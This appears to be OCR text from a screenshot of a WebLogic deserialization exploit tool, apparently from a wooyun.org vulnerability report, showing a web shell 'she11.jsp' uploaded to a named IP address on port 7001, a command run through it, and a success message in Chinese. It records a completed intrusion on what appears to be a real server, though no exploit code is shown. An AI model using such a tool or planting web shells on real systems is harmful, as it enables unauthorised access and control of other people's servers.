 1.202.156.246:7001/ifpms-webservice/she11.jsp
Password: Login
Copyright © 2009 NinTy www.Forjj.com
WebLogic Unserialization GetShell&CMD Exploit by rebeyond
Host: 1.202.156.246 Port: 7001 DisConn
FilePath: ./application/ifpms-webservice/she11.jsp Upload
CMD: ls ./application/ifpms-webservice/ Execute
Result: ./application/ifpms-webservice/she11.jsp上传成功！已验证存在。
www.wooyun.org